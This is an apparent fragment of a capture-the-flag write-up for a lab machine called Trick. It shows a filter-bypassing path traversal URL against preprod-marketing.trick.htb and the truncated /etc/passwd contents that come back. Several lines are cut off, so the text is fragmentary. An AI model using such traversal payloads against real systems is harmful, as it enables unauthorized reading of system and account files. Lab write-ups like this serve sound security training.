 preprod-marketing.trick.htb/
http://preprod-marketing.tric
http://preprod-marketing.tric
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin syn
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Mana
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/fal
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio da
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/fals
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/s
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash